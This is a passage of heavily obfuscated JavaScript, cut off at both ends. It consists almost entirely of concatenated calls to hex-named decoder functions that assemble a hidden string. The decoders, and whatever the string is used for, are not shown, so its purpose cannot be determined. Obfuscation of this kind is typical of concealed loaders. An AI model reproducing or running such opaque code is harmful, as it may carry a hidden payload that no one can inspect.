xed5,0x257a,0x2167,0x239e)+O00O00911F_0x301314(0xc8b,0xd72,0xc1a,0x1127,0x916)+O00O00911F_0x1fd229(0x1bc0,0x164a,0xf6a,0xed3,0x1848)+O00O00911F_0x2a49d6(0x1085,0x8f6,0xe37,0x10cb,0x6b4)+O00O00911F_0xbc3d7d(0x1ba,-0x65d,0x561,0x48f,-0x503)+O00O00911F_0x96d9cf(0x15af,0xba4,0xe40,0xf26,0x1c79)+O00O00911F_0xbc3d7d(0xdc7,0xeb2,0xcf1,0xf13,-0x18)+O00O00911F_0x301314(0xf32,0x1ee,0x698,0x1ab8,0x754)+O00O00911F_0x2a49d6(0x50c,0x1302,0x1034,0x66d,0x1e3d)+O00O00911F_0x301314(0x1253,0xbfb,0x1120,0x18fc,0x6f7))+(O00O00911F_0x301314(0xc88,0xec7,0x853,0x18d6,0xcef)+O00O00911F_0x2a49d6(0x9a7,0x13ea,0x2239,0x1fd2,0x1800)+O00O00911F_0x96d9cf(0x305,-0x6d5,0x99a,0x539,0xa26)+O00O00911F_0x301314(0xc80,-0x1c6,0xb07,0x74f,0xf3f)+O00O00911F_0x96d9cf(0x93d,0xef3,0x10bf,0x17fc,0xd94)+O00O00911F_0x96d9cf(0x1549,0x837,0x16a7,0x1131,0x1abd)+O00O00911F_0x2a49d6(0xce8,0x10df,0xe11,0x1623,0x1e39)+O00O00911F_0xbc3d7d(0x6a3,0x7dc,0x925,0xdc2,0x141)+O00O00911F_0x301314(0x1674,0x209e,0x1e73,0xe2a,0x1489)+O00O00911F_0x301314(0x48e,0x301,0xcb0,-0x806,-0x35e)+O00O00911F_0x301314(0x1778,0x1cbb,0x1a91,0x1358,0x2630)+O00O00911F_0x301314(0xf87,0xbb3,0x367,0x116c,0x6b3)+O00O00911F_0x1fd229(0x6d,0x107,0xa18,0x12f0,0x103e)+O00O00911F_0xbc3d7d(0xfb7,0x259,0x129c,0x1870,0x57c)+O00O00911F_0x2a49d6(0x127f,0xc36,-0x223,0x16aa,0x57e)+O00O00911F_0x96d9cf(0x1acd,0x1a60,0x1503,0x19ba,0x14a4)+O00O00911F_0xbc3d7d(0x4b3,0x124,0xca6,0x27c,0x7e3)+O00O00911F_0x2a49d6(0x18df,0xe56,0x1522,0x107c,0x1a91)+O00O00911F_0xbc3d7d(0x33a,0x6bb,-0x734,0x4cc,-0x5c)+O00O00911F_0x301314(0x1777,0x105e,0x252d,0xcb7,0x153f)+O00O00911F_0x2a49d6(0x1dca,0x1049,0x39c,0x101d,0x10cc)+O00O00911F_0x1fd229(0x1655,0x1676,0x1bb9,0xe69,0xfbe)+O00O00911F_0x2a49d6(0x1d08,0x1dd2,0x23ce,0x19f2,0x26a9)+O00O00911F_0x301314(0xdfd,0xb5f,0x1666,0x15ea,0x592)+O00O00911F_0x1fd229(0x1cd8,0x13b8,0x1f37,0x2813,0x2732)+O00O00911F_0x301314(0x5c8,-0x186,0xc02,0xbd8,0x61e)+O00O00911F_0xbc3d7d(0x6e9,0xf3c,0x60c,0xd02,-0x4cb)+O00O00911F_0x96d9cf(0xdb7,-0xf,0xba3,0x714,0x40)+O00O00911F_0xbc3d7d(0x261,0x152,0xe9a,0xee1,-0x240)+O00O00911F_0x96d9cf(0x1c32,0x13d0,0x163f,0x23df,0x165d)+O00O00911F_0x1fd229(0x97,0x11ec,0x90a,0xc77,0x919)+O00O00911F_0x96d9cf(0xdee,0x17cb,0x5fe,0x312,0x15cd)+O00O00911F_0xbc3d7d(0x137e,0x1707,0xd23,0xa78,0x1e53)+O00O00911F_0xbc3d7d(-0x71,0x655,-0x79a,-0xcdd,-0x2f1)+O00O00911F_0x1fd229(0x13bd,0x1ec9,0x1775,0x1c05,0x1fbd)+O00O00911F_0x2a49d6(0x1bc5,0xf3b,0x886,0x3b5,0x116d)+O00O00911F_0x96d9cf(0xba4,0x12e1,0x822,0x121,0x1325)+O00O00911F_0x2a49d6(0x150c,0xbfc,-0x234,0x178d,0x11b6)+O00O00911F_0x2a49d6(0x7bb,0xe5f,0x15d6,0x14cd,0x1d6)+O00O00911F_0x1fd229(0x2881,0x2fcf,0x2269,0x297c,0x235d)+O00O00911F_0xbc3d7d(0x977,0x1839,0x1325,0x168b,-0x34e)+O00O00911F_0x2a49d6(0xd1d,0x42f,0x91c,0xf08,0x6b9)+O00O00911F_0x2a49d6(0x1094,0x1c5d,0x2789,0xee8,0x1d0e)+O00O00911F_0x2a49d6(0xab4,0x1568,0x233f,0xa08,0x1d6e)+O00O00911F_0x96d9cf(0x585,0x559,0x386,0x13e0,0xe2)+O00O00911F_0x2a49d6(0x1129,0x504,-0x947,-0x855,0x1335)+O00O00911F_0xbc3d7d(0x6c0,0xac4,0x1200,0x3f7,0x214)+O00O00911F_0x301314(0xe0e,0x1ce3,0x13ef,0xe97,0x1434)+O00O00911F_0x2a49d6(0xed5,0xcb5,0x4d8,0xd0,0x3a1)+O00O00911F_0x301314(0x1654,0xbd8,0x1229,0x23eb,0x2391)+O00O00911F_0x96d9cf(0x153e,0x192a,0x198c,0x1377,0x1d9b)+O00O00911F_0x96d9cf(0xec8,0x1fe,0x853,0xf04,0x437)+O00O00911F_0x2a49d6(0xb14,0x34e,0x7e2,-0xb57,0xf01)+O00O00911F_0x2a49d6(0xdcb,0x1b45,0x11eb,0x20b4,0x1778)+O00O00911F_0x301314(0x660,0x896,-0x48e,0xf0c,0xe4c)+O00O00911F_0x2a49d6(0x1094,0x160d,0x2182,0x20d1,0xe57)+O00O00911F_0x1fd229(-0x15b,0x1b7c,0xce7,0x1850,0x4e9)+O00O00911F_0x1fd229(0x173d,0x13f6,0x19d0,0xf29,0x1917)+O00O00911F_0x96d9cf(0x4e7,0xd50,0xe23,0x78f,0x5af)+O00O00911F_0x2a49d6(0x962,0x991,0x1034,0x11fe,0x555)+O00O00911F_0x1fd229(0x46e,0xa93,0xaaa,0x1045,0x110c)+O00O00911F_0x301314(0x4d0,0x114c,0x71b,0x12a6,-0x97b)+O00O00911F_0x1fd229(0xec1,0x14df,0xd98,0xe97,0x1f9)+O00O00911F_0x301314(0x990,-0xd2,0x827,0x3cb,0x16e1)+O00O00911F_0x301314(0x2d9,0xc07,0xae1,0x714,-0xb1a)+O00O00911F_0x1fd229(-0x8a,0xe23,0x9fa,0xa02,-0x4c1)+O00O00911F_0xbc3d7d(0x9e0,0xad1,-0x48f,0x18c5,0xc3f)+O00O00911F_0x1fd229(0x1b68,0x1267,0xeae,0x1063,0x187e)+O00O00911F_0x2a49d6(0x1abd,0x12de,0xfb1,0x1b34,0x1e62)+O00O00911F_0x301314(-0x33,-0xdfc,-0x9f1,-0x73,-0xd0)+O00O00911F_0xbc3d7d(0x12cc,0x99a,0x2112,0xb4a,0x1971)+O00O00911F_0x1fd229(0x2337,0x1ffe,0x1758,0xc58,0x106a)+O00O00911F_0xbc3d7d(0x18dd,0xa75,0x176c,0x24c6,0x242d)+O00O00911F_0xbc3d7d(-0x15e,-0x425,0xc7b,-0xda2,0xab4)+O00O00911F_0x1fd229(0xa3e,0x295,0xe42,0xa82,0x19fb)+O00O00911F_0x96d9cf(0xf5b,0x1c0b,0x193a,0x1ab7,0x1309)+O00O00911F_0x301314(0xf38,0x10c9,0xacc,0xe2f,0x56e)+O00O00911F_0x96d9cf(0x15cc,0x140a,0xbb1,0x9d5,0x1435)+O00O00911F_0x2a49d6(0xbbe,0x15ce,0x891,0x1f90,0x12ee)+O00O00911F_0x1fd229(0xdc7,0x152c,0x15bb,0xbb5,0x1e5e)+O00O00911F_0x1fd229(0x26f6,0x9c4,0x1853,0x12b7,0x24e6)+O00O00911F_0x301314(0x8e5,0xfd7,0x8,0xa7e,0x0)+O00O00911F_0xbc3d7d(0xeb3,0xd09,0x537,0x39a,0xb02)+O00O00911F_0x1fd229(0x1b6f,0xeb1,0x1ca5,0x11de,0x119c)+O00O00911F_0x2a49d6(0x949,0x148,-0x4df,0x13a,0xe4a)+O00O00911F_0x96d9cf(0x14a4,0xdf6,0x774,0x1cf6,0x1871)+O00O00911F_0x2a49d6(0x3f7,0x256,0x99a,0x6be,0x1b6)+O00O00911F_0x96d9cf(0x1031,0x9b8,0x1e91,0x13c6,0x1a2)+O00O00911F_0x96d9cf(0xe7c,0x1885,0xf93,0x239,0x19e5)+O00O00911F_0x2a49d6(0x7fe,0xf10,0x16c8,0x14e1,0x175)+O00O00911F_0x96d9cf(0xf0d,0x136c,0x1193,0x1a9b,0x181a)+O00O00911F_0xbc3d7d(0xb86,0x82f,0x10e1,0xe39,0x15d0)+O00O00911F_0x301314(0x17a2,0x11f2,0x1e65,0x24a1,0x1838)+O00O00911F_0x96d9cf(0x12a6,0x2074,0x1f2e,0xf10,0x128e)+O00O00911F_0x301314(0x1704,0x1d0b,0x1eda,0x1e45,0x1f9a)+O00O00911F_0xbc3d7d(0xcfb,-0x15e,0xc74,0x15f6,0xcb8)+O00O00911F_0x1fd229(0x270,0x180,0xac6,-0x127,0xec3)+O00O00911F_0x96d9cf(0x344,0xb8b,-0xfc,0x10a1,-0xb69)+O00O00911F_0x96d9cf(0x123a,0x143b,0x125d,0xba5,0x16a8)+O00O00911F_0x301314(0xe8e,0x1803,0x1b62,0x1315,0x84e)+O00O00911F_0x96d9cf(0xe75,0x499,0xaf8,-0x6b,0x1cd7)+O00O00911F_0x2a49d6(-0x759,0x336,0x327,0x10c7,0xa4f)+O00O00911F_0x96d9cf(0xb9,-0xdc,0xd9d,0xd15,-0x330)+O00O00911F_0x2a49d6(0x1e9f,0x1c35,0x1ff1,0xf2b,0x2404)+O00O00911F_0x301314(0x1318,0xa7f,0x1b99,0x1828,0x606)+O00O00911F_0x96d9cf(0x1676,0x239d,0xc97,0x201a,0x9c5)+O00O00911F_0x96d9cf(0x175a,0x23a6,0x2300,0x1a4e,0x1d26)+O00O00911F_0xbc3d7d(0x18a1,0xd14,0x1c6a,0x1e5a,0x1903)+O00O00911F_0x301314(0x102,-0xd22,0x7e6,-0x9aa,-0xc2e)+O00O00911F_0xbc3d7d(0x68d,0x1549,0xf18,-0x3b5,0x104e)+O00O00911F_0xbc3d7d(0x1904,0x1086,0x1077,0x27e9,0x1d2f)+O00O00911F_0x301314(0x98e,-0x499,0x201,0x16dc,0x5a0)+O00O00911F_0x301314(0x4b6,0xde1,-0x9b3,-0x555,0xeb8)+O00O00911F_0xbc3d7d(0x116e,0x1c15,0x33f,0xbda,0x1144)+O00O00911F_0x2a49d6(0xa59,0x1404,0x1b91,0x11b8,0xebe)+O00O00911F_0x301314(0x1acb,0x1a9b,0x28d8,0x1180,0x10ee)+O00O00911F_0x301314(0x137e,0xe0f,0x629,0x1d17,0x214f)+O00O00911F_0x2a49d6(-0x6cf,0x142,0xbcc,0xc48,0x18c)+O00O00911F_0x2a49d6(-0x7d4,0x452,0x162,0xbf3,-0x9ec)+O00O00911F_0xbc3d7d(0x84,0x799,0x5dd,0x9c2,0xab3)+O00O00911F_0x96d9cf(0x1056,0xe22,0xef6,0x386,0x786)+O00O00911F_0x2a49d6(-0x269,0x78f,-0x436,-0x36a,-0x347)+O00O00911F_0x1fd229(0x5a7,-0x4b9,0x744,0x19e,0x4ec)+O00O00911F_0x96d9cf(0x1a63,0x1072,0x220a,0x197b,0x177e)+O00O00911F_0x1fd229(0x27c1,0x1bcd,0x1f0e,0x240e,0x26c6)+O00O00911F_0x2a49d6(0x942,0xca3,0x11c5,0x4a2,-0x216)+O00O00911F_0xbc3d7d(0x1b21,0x13b6,0x17fc,0x12f1,0x1223)+O00O00911F_0x96d9cf(0xd47,0xc36,0x722,0x923,0x297)+O00O00911F_0x301314(0x1a4,0xd0a,-0x226,-0x7d8,0x5a8)+O00O00911F_0x1fd229(0x1d2b,0x1d00,0x1ff0,0x1aa5,0x288a)+O00O00911F_0x301314(0xd79,0x11c0,0x1c2d,0x1754,0x6f1)+O00O00911F_0x2a49d6(-0x996,0x4c7,0x1361,0xa7b,-0x1a8)+O00O00911F_0xbc3d7d(0xb50,0x9c4,0x11f5,0x1694,0x25e)+O00O00911F_0x301314(0x19dc,0x22a2,0x210d,0x15fc,0x27bf)+O00O00911F_0x301314(0x159e,0x194b,0x133a,0x21f9,0x1607)+O00O00911F_0x96d9cf(0x13c7,0x1e53,0xfd5,0x1bc4,0xd21)+O00O00911F_0xbc3d7d(0x10f9,0x476,0x145a,0x120f,0x11be)+O00O00911F_0x301314(0x7e1,0xfe7,-0x6ed,0x13be,0x678)+O00O00911F_0x2a49d6(-0x703,0x7c6,0x319,-0x59d,-0x3c3)+O00O00911F_0x301314(0x1547,0x6f4,0x81e,0x76b,0x234b)+O00O00911F_0x96d9cf(0xeb0,0x1c11,0x14b3,0xde4,0x12d0)+O00O00911F_0x301314(0xa96,0x16f0,0x15c0,0xb8a,0x10b7)+O00O00911F_0x96d9cf(0x1147,0x1b1c,0x1a59,0x128a,0xe93)+O00O00911F_0x2a49d6(0x11f9,0x1acd,0x28e6,0x24ad,0x2820)+O00O00911F_0x2a49d6(0x809,0xcf4,0xf61,0xbd8,0x128c)+O00O00911F_0x301314(0x740,0x14cd,0xe05,0xb4b,0x12ac)+O00O00911F_0x1fd229(0x23d3,0x1ff3,0x17db,0x1793,0x961)+O00O00911F_0x301314(0x51,0x5be,0x40f,-0xad1,-0xc10)+O00O00911F_0xbc3d7d(0x7a6,0x142e,-0x381,0xb2a,0x5ce)+O00O00911F_0x96d9cf(0x181d,0x1cf8,0x206b,0x120f,0x26e7)+O00O00911F_0x1fd229(0x2968,0x144a,0x20b2,0x15f7,0x2b6e)+O00O00911F_0xbc3d7d(0x135d,0x1633,0x750,0x1a8a,0x21ea)+O00O00911F_0x2a49d6(0x6fc,0x2f6,0x873,0x969,-0xb84)+O00O00911F_0xbc3d7d(0xe15,0x1b01,0x9e,0x512,0xd38)+O00O00911F_0x1fd229(-0x25e,0x1180,0x568,0x5c3,0x91d)+O00O00911F_0x96d9cf(0x335,0xa26,-0x9f0,0x835,-0x642)+O00O00911F_0x301314(0x1b47,0x285a,0x1588,0x23ae,0x26ee)+O00O00911F_0x1fd229(0x148b,0x1d2c,0x119d,0x195c,0x17c8)+O00O00911F_0x301314(0x730,0x4f5,0xec8,0x1341,0xb3)+O00O00911F_0x1fd229(-0x249,-0x32b,0x6da,0x13f4,0xb7a)+O00O00911F_0x1fd229(0xc84,-0x3f3,0x978,0x286,0x13b3)+O00O00911F_0xbc3d7d(0x802,0x11f9,0x2be,0x1272,0x1372)+O00O00911F_0xbc3d7d(0x154b,0x1713,0xac5,0x236e,0xa72)+O00O00911F_0x301314(0x1084,0x14f5,0x914,0x1d36,0x8dc)+O00O00911F_0x1fd229(0x1e80,0x1a79,0x1a02,0x22d8,0x28ec)+O00O00911F_0x301314(0x7ab,-0x3c2,0x146,0xaf1,-0x372)+O00O00911F_0x96d9cf(0x1547,0x6d1,0x1730,0x6a3,0xf3f)+O00O00911F_0x96d9cf(0x15a8,0x2048,0x2471,0xe1e,0x1fc6)+O00O00911F_0xbc3d7d(0x23e,0x982,0xad1,0x400,0x890)+O00O00911F_0x301314(-0x8d,-0xcfe,0x30b,0x3dd,-0xd5b)+O00O00911F_0x1fd229(0x4b5,0x5d8,0xee2,0x219,0x18b9)+O00O00911F_0x301314(0x1370,0x1cd9,0xbe5,0x1bec,0x5f9)+O00O00911F_0x301314(0x4c5,-0x767,-0x898,-0x68d,-0x2e0)+O00O00911F_0x96d9cf(0xb2a,0xd3e,0x25d,0x14cb,0x121c)+O00O00911F_0xbc3d7d(0x35f,0x467,-0x114,0x728,0x42c)+O00O00911F_0xbc3d7d(0x1712,0x17c8,0xcfa,0x1f37,0x114d)+O00O00911F_0xbc3d7d(0x10b4,0xe68,0x1693,0x1656,0x19c7)+O00O00911F_0xbc3d7d(0x7,-0x9e6,-0x4af,-0xd23,0x221)+O00O00911F_0x1fd229(0xff4,0xdaa,0x1a93,0x176f,0x17f5)+O00O00911F_0xbc3d7d(0x7d,0xdce,-0xa33,0xbec,-0xc38)+O00O00911F_0x2a49d6(0x1af8,0x1361,0x2203,0x872,0x1c53)+O00O00911F_0x1fd229(0xf27,-0x465,0x631,0x108,0x2b6)+O00O00911F_0xbc3d7d(0x6a9,-0x40c,-0x4ac,-0x620,0xe3c)+O00O00911F_0x301314(0x176,0x69a,0x1016,0xfc2,0x244)+O00O00911F_0x301314(0xbf3,0x10f7,0x196a,0xdf5,0x1774)+O00O00911F_0x96d9cf(0x132e,0x1b3b,0x1ce0,0x9c5,0x120d)+O00O00911F_0x2a49d6(0x18d4,0x15c6,0x1d13,0xecb,0x1e64)+O00O00911F_0xbc3d7d(0x150,-0x12b,0x5f6,0x8ee,-0xd8f)+O00O00911F_0x1fd229(0x1b19,0x1301,0x1cdd,0x19a9,0x1aa5)+O00O00911F_0x96d9cf(-0xe,0x877,-0x2d5,0x994,-0x1ba)+O00O00911F_0x301314(0x1a73,0xd88,0x2255,0xd0b,0x1f06)+O00O00911F_0x2a49d6(0x10cf,0x1dfd,0x2214,0x1f18,0x1b79)+O00O00911F_0x301314(0x1101,0xd5d,0x657,0xab3,0x1bbf)+O00O00911F_0x2a49d6(0x1581,0x10ba,0xf2e,0x1f70,0x1d72)+O00O00911F_0x2a49d6(0xde7,0xbf5,0x1631,0x118b,0xfbd)+O00O00911F_0x96d9cf(0x18a3,0xbe5,0x1253,0xe86,0xdf4)+O00O00911F_0x96d9cf(0x496,0x31a,0x1186,-0x939,0x601)+O00O00911F_0xbc3d7d(0x1a0d,0xf4a,0x25e0,0x1ac6,0x1979)+O00O00911F_0x1fd229(0x2305,0x264a,0x21fc,0x224b,0x2c3c)+O00O00911F_0x2a49d6(0x134d,0x1b9e,0x2059,0x1517,0x17b9))+(O00O00911F_0x301314(0x1a80,0x2768,0xe42,0xfdb,0x1f4c)+O00O00911F_0x1fd229(0x3a9,-0x514,0x6ae,0x1482,0x1088)+O00O00911F_0x1fd229(0xe4a,0xd31,0xe9c,0xfdb,0x86c)+O00O00911F_0xbc3d7d(0x17dd,0x1b25,0x166a,0xd54,0x1cba)+O00O00911F_0x1fd229(0xd72,0x1123,0x107d,0x8e6,0x1064)+O00O00911F_0x2a49d6(0x2a44,0x1b7b,0x243b,0xfbb,0x2472)+O00O00911F_0xbc3d7d(0x10b6,0x16e8,0x6c2,0x1bcc,0x1a58)+O00O00911F_0x1fd229(0x121a,0x218c,0x1a9d,0xc99,0x176a)+O00O00911F_0x301314(-0x3b,0x274,0x10c,0x8ba,-0x35b)+O00O00911F_0x96d9cf(0x12bf,0xd9b,0x1d3b,0x16af,0x170c)+O00O00911F_0x96d9cf(0x673,0x786,0x150d,0x132e,-0x83c)+O00O00911F_0xbc3d7d(0x18d3,0x175c,0xd7d,0x1031,0x120f)+O00O00911F_0x1fd229(0x5ee,0x802,0xf47,0x1b1c,0x268)+O00O00911F_0x301314(-0x138,-0x3d6,-0x72e,-0x831,-0x71a)+O00O00911F_0x301314(0x41d,0x6d3,-0x26c,0xd59,0x119d)+O00O00911F_0x301314(0xf4d,0x1994,0x1056,0x1928,0x9d0)+O00O00911F_0x1fd229(0x1da0,0xe86,0x17a8,0xdaf,0xfc8)+O00O00911F_0x1fd229(0x13fa,0x2f17,0x226a,0x259f,0x2717)+O00O00911F_0xbc3d7d(0x13c,0x92b,0xe11,0xed0,-0x6ac)+O00O00911F_0xbc3d7d(0x18cd,0x16ad,0x2489,0x1fd5,0x20bf)+O00O00911F_0xbc3d7d(0xe68,0x77e,0xc8f,0x17be,0x26a)+O00O00911F_0x301314(0xfc6,0x2a6,0x87b,0x18ac,0x1f5)+O00O00911F_0x301314(0x1360,0x1e00,0x925,0x11c0,0xb3f)+O00O00911F_0x96d9cf(0x1979,0x1a07,0xe2e,0x1228,0x2262)+O00O00911F_0x301314(0x14c1,0x911,0x1218,0x157b,0x90d)+O00O00911F_0x96d9cf(0x231,-0x920,0x4c5,0xa04,0xc99)+O00O00911F_0x1fd229(0x1f3d,0x1777,0x1a41,0x1ce3,0x15e6)+O00O00911F_0xbc3d7d(0x53d,-0x5f,0xee3,-0x360,-0x326)+O00O00911F_0x301314(0x138,-0x56c,0x138,-0x8e2,0x194)+O00O00911F_0x1fd229(0x282,0x12b5,0xe93,0x1aeb,0x263)+O00O00911F_0xbc3d7d(0x1709,0x1d23,0x12b7,0x217e,0xa7c)+O00O00911F_0x2a49d6(0x1541,0x196a,0x107c,0x117a,0xbd6)+O00O00911F_0x2a49d6(0x1e5c,0x1a52,0xe02,0x238a,0x1120)+O00O00911F_0x301314(0x3de,0x909,0x7d1,0x10c5,-0x1bb)+O00O00911F_0x1fd229(0x1c3f,0x22d2,0x15ed,0x194a,0x13fe)+O00O00911F_0x301314(0x1774,0xa84,0x265e,0x2410,0x1cf9)+O00O00911F_0x1fd229(0x50,0xf3c,0x7ea,0x950,0x1395)+O00O00911F_0x1fd229(0x12f9,0x1481,0x86f,0xea2,0x5a)+O00O00911F_0x1fd229(0x26bf,0x1535,0x1adb,0x1f07,0xf34)+O00O00911F_0x96d9cf(0x7fa,0xd12,0x74d,-0x8b,-0x406)+O00O00911F_0x96d9cf(0x14ce,0x86a,0x15ab,0x1b32,0xeb1)+O00O00911F_0xbc3d7d(-0x7f,0x422,-0xadc,-0x40d,-0xf6)+O00O00911F_0x1fd229(0x2713,0x272d,0x202f,0x20c1,0x1307)+O00O00911F_0xbc3d7d(0x700,0x812,0x602,-0x526,-0x115)+O00O00911F_0xbc3d7d(0xe1,-0xa85,0xc8a,0x739,0xf8c)+O00O00911F_0xbc3d7d(0xd08,0x17bf,0x3f,0xf4f,-0xf8)+O00O00911F_0x96d9cf(0xc07,0xd68,0x1548,0xbc6,0xdf8)+O00O00911F_0x301314(0x1712,0x1afd,0xfab,0x1fbc,0x1858)+O00O00911F_0x2a49d6(0x1a17,0x10b1,0x4bc,0x10f3,0x1806)+O00O00911F_0x2a49d6(0x9b1,0x1137,0x70c,0x2d6,0xa00)+O00O00911F_0xbc3d7d(0x976,0xf09,0xfd8,0x587,0x4bd)+O00O00911F_0x96d9cf(0xc6a,0x1068,0x1002,0x55c,0xb95)+O00O00911F_0x1fd229(0x18cf,0x8ca,0xec9,0x12b4,0x1188)+O00O00911F_0x1fd229(-0x536,-0x39a,0x995,-0x4fc,0x41e)+O00O00911F_0x2a49d6(-0xab,0xd0,0xf3d,0x611,-0x2f)+O00O00911F_0x1fd229(0x15b3,0x4d1,0xaba,-0x2aa,0x1319)+O00O00911F_0x2a49d6(0xd5c,0x1018,0x189b,0x14bd,0x187d)+O00O00911F_0xbc3d7d(0xa4d,0x10,0xa80,0x6f3,-0x181)+O00O00911F_0x301314(0xda6,0x19ff,0x1bfc,0x174c,0x201)+O00O00911F_0x301314(0x13b5,0x1595,0x2108,0x1fd8,0xe7c)+O00O00911F_0x301314(0x12fc,0xe09,0x132d,0x1e56,0x481)+O00O00911F_0x1fd229(0x2963,0x1817,0x1f7f,0x1491,0x2cf4)+O00O00911F_0x96d9cf(0xfd2,0x5c9,0xfdd,0xe59,0xb3c)+O00O00911F_0x301314(0x13ed,0x1073,0x725,0x58c,0x204d)+O00O00911F_0x301314(0xc0b,0xdf6,0x96,0x266,0x19ff)+O00O00911F_0x96d9cf(0x12b3,0xe58,0x420,0xfbd,0x7c8)+O00O00911F_0x1fd229(0x252e,0x24e6,0x1656,0x1a57,0x19a7)+O00O00911F_0x301314(0x14eb,0x8ef,0x157d,0x222b,0x1076)+O00O00911F_0xbc3d7d(0x3f5,0x1152,0x8cf,0x463,0x729)+O00O00911F_0xbc3d7d(-0x134,-0xdef,-0x6d4,-0x785,-0x559)+O00O00911F_0x1fd229(0x1398,0x672,0x13d1,0x1f99,0x1eec)+O00O00911F_0x2a49d6(0x11a2,0x982,-0x36c,0x7ea,0xbc7)+O00O00911F_0x301314(0x1387,0x6d0,0x1136,0xbc0,0x199b)+O00O00911F_0x1fd229(0x1417,0x1357,0x175f,0x1579,0x2465)+O00O00911F_0xbc3d7d(0x4ea,0xfcc,-0x208,0x107,-0x6bf)+O00O00911F_0x1fd229(0x1a8c,0x451,0x1132,0x818,0x18a5)+O00O00911F_0x96d9cf(0x268,-0x249,0x1090,0x448,-0x9f2)+O00O00911F_0x301314(0xabe,0x36b,0x15f6,0x10ea,0x603)+O00O00911F_0xbc3d7d(-0xae,-0x44a,0x4f1,-0xb5d,0xba6)+O00O00911F_0x301314(0x139e,0xdc1,0xcec,0x12b1,0xe49)+O00O00911F_0x1fd229(0x16f2,0xfab,0x1196,0x1395,0x1384)+O00O00911F_0x1fd229(0xf8f,-0x2cb,0x698,-0x5d,-0x2ae)+O00O00911F_0x301314(0x199e,0x282e,0x1771,0x15f2,0x1a81)+O00O00911F_0x301314(0xed4,0x17c5,0x16a3,0x15e2,0x1588)+O00O00911F_0x1fd229(0x1707,0x97a,0x1139,0x18fc,0x8f9)+O00O00911F_0x1fd229(0x16f2,0x155f,0x8b7,0xa65,0x466)+O00O00911F_0x96d9cf(0xc74,0x159,-0x1d0,0x205,0x2d5)+O00O00911F_0xbc3d7d(0xb30,0x1363,0xc43,0xdb6,0x12bb)+O00O00911F_0x2a49d6(0xc89,0xf82,0x176f,0xfec,0x17d7)+O00O00911F_0x2a49d6(0x9d0,0x16e3,0xe44,0x229c,0x805)+O00O00911F_0xbc3d7d(0x8af,0xb81,0xb0f,0x118a,-0x29)+O00O00911F_0x2a49d6(-0x728,0x169,0x2c7,0x201,0x462)+O00O00911F_0xbc3d7d(0x14eb,0x14e3,0xac4,0x8d4,0x222c)+O00O00911F_0x301314(0x9d5,0x13b8,0xe6a,0x49b,-0x46)+O00O00911F_0x2a49d6(0x1da7,0x18b2,0x2545,0x2021,0xc55)+O00O00911F_0xbc3d7d(0xec6,0x1a10,0x3c7,0x1451,0x17c9)+O00O00911F_0xbc3d7d(0x19a,0x9d,-0xc86,-0x11e,0x2a8)+O00O00911F_0x96d9cf(0x681,0xdee,-0x2b3,-0x25a,0x382)+O00O00911F_0x1fd229(0x1f28,0x2f03,0x2013,0x21b1,0x16f7)+O00O00911F_0x1fd229(0x1879,0x1866,0xa70,0x211,0x339)+O00O00911F_0xbc3d7d(0x6b1,0x17f,0x48e,0x837,0xf36)+O00O00911F_0x96d9cf(0x948,0xb27,-0x456,0x7ed,0xa62)+O00O00911F_0x301314(0x2b3,0x3f2,0xfa2,0x1c6,-0x69b)+O00O00911F_0x301314(0x1706,0x1a04,0x24a0,0x141f,0x1e09)+O00O00911F_0xbc3d7d(0x1035,0x117f,0x1981,0x10ee,0x54a)+O00O00911F_0x301314(0x1323,0x1c8e,0x1cbf,0x14c0,0x2143)+O00O00911F_0x96d9cf(0x9ae,0x1639,0x462,0xd54,0x17e5)+O00O00911F_0x2a49d6(0x490,0x12d0,0x18e5,0x1124,0x10e5)+O00O00911F_0xbc3d7d(0xcc6,0x1a7e,0x84d,0x1af1,0x1631)+O00O00911F_0x1fd229(0x276d,0x2100,0x1fff,0x1d43,0x1f9a)+O00O00911F_0xbc3d7d(0x19ee,0x19ee,0x1636,0x16d5,0x17f0)+O00O00911F_0xbc3d7d(0xcdd,0x98b,-0xdf,0x16dd,0x75e)+O00O00911F_0x2a49d6(-0x796,0x55f,-0x7d1,0xb21,0x132f)+O00O00911F_0xbc3d7d(0xf5a,0x1dd6,0x95c,0x1020,0x16b1)+O00O00911F_0x1fd229(0x802,0x1085,0x8f3,0xb15,0x91b)+O00O00911F_0x2a49d6(0x26ea,0x1cce,0x1b95,0x133d,0x15a6)+O00O00911F_0x96d9cf(0xd57,0x881,0x3c1,0x2f9,0x453)+O00O00911F_0x96d9cf(0xfdb,0x1cf0,0x1a24,0x1b24,0x14bd)+O00O00911F_0x2a49d6(0xf94,0xf21,0x12f9,0x158,0x190c)+O00O00911F_0x1fd229(0x16de,0x1415,0xe66,0xb30,0xd31)+O00O00911F_0x1fd229(0x2863,0x1515,0x1fab,0x1e55,0x1f2a)+O00O00911F_0x96d9cf(0x11ec,0x7f3,0x1f69,0x1ee9,0x1670)+O00O00911F_0x1fd229(0x12db,0xd40,0x160f,0xe12,0x76b)+O00O00911F_0x301314(0x1418,0x1f3f,0x129e,0x1f17,0x1c04)+O00O00911F_0x96d9cf(0x1ac6,0x275b,0x2517,0x2563,0xf86)+O00O00911F_0x2a49d6(0x1db2,0x18a5,0x1a8f,0x1a38,0xb07)+O00O00911F_0xbc3d7d(0x1ba4,0x1b71,0x268a,0x185e,0x2322)+O00O00911F_0x96d9cf(0x798,0x70f,0x12b3,0x9c5,-0x22e)+O00O00911F_0xbc3d7d(0xe44,0x134e,0xc9e,0x14bc,0x1155)+O00O00911F_0xbc3d7d(0xe96,0xa23,0x1b46,0x18f5,0x5f5)+O00O00911F_0xbc3d7d(0x1237,0x1dac,0x1324,0x1284,0x835)+O00O00911F_0x96d9cf(0xb88,0x707,0x11bf,0xaaa,0xdde)+O00O00911F_0x96d9cf(0xa57,-0x47b,-0x394,0x156e,0xb8c)+O00O00911F_0x96d9cf(0x68a,0x1eb,-0x4fd,0x162,0xdc5)+O00O00911F_0x96d9cf(0x964,0x1390,0xb42,0xbdf,0x1247)+O00O00911F_0x2a49d6(0x2492,0x18fe,0xad0,0xb14,0x181d)+O00O00911F_0x301314(0xb92,0x5a1,0x142,0xb1d,-0x326)+O00O00911F_0xbc3d7d(0x9d0,0x115,-0x2cc,0x2db,0xb4a)+O00O00911F_0x1fd229(-0x24a,-0x231,0x7e6,0xcee,0x16b8)+O00O00911F_0x96d9cf(0xe19,0x118b,0xb01,0x8ea,0xad2)+O00O00911F_0x301314(0x13b2,0x2057,0x1a6a,0x81e,0xebc)+O00O00911F_0x96d9cf(0x10ad,0x12a0,0x6e1,0xbfd,0x1571)+O00O00911F_0x1fd229(0x2334,0x26de,0x20c6,0x18f1,0x1fc